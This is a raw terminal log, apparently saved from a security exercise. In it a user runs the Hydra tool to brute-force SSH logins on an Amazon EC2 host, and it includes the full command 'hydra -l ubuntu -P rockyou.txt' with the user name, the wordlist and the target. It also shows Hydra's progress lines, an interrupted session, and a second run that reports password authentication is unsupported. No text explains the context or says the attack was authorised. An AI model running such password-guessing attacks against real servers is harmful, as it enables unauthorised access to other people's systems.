 Hydra (http://www.thc.org/thc-hydra) starting at 2020-08-07 02:23:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-162-59-30.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343664 to do in 971:48h, 16 active
[STATUS] 242.71 tries/min, 1699 tries in 00:07h, 14342704 to do in 984:53h, 16 active
[STATUS] 240.80 tries/min, 3612 tries in 00:15h, 14340791 to do in 992:35h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-77:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-162-59-30.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-08-07 02:55:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-162-59-30.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.8:22/ does not support password authentication.
ubuntu@ip-10-192-11-77:~$